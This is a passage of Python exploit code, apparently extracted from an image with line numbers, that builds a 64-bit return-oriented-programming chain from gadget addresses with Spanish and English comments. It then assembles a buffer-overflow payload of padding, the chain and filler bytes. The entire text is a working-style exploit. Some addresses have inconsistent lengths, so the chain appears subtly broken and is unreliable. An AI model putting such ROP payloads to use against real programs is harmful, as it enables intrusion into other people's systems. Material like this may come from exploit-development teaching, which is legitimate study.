 11
12
13 rop=b""
14
15 #PONER a cero r9
16 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
17 rop+=struct.pack ("<Q",0x000000015001D120) #writable address
18 rop+=struct.pack ("<Q",0x00000001500026BE) #movzx r9d,byte ptr ds:[rdx+C] pone a cero la parte
19
20
21
22 # poner la direccion NOTEADA en RAX
23 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
24 rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
25 rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
26
27 #a R11 una direccion de la seccion data
28 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
29 rop+=struct.pack ("<Q",0x000000015001D120) #writable address
30
31 rop+=struct.pack ("<Q",0x000001500016F1) * 4 #ret padding
32 rop+=struct.pack ("<Q",0x00000001500125E6) # to r11 data value
33 rop+=struct.pack ("<Q",0x000000090909090) # nops
34 rop+=struct.pack ("<Q",0x000000015001D120) #writable address
35
36 rop+=struct.pack ("<Q",0x0000150001FE2) # JMP to the LOOP
37
38
39 payload = 0x408 * b"A" + rop + b"\x40" + b"B" *1000 + b"\x40"
40
41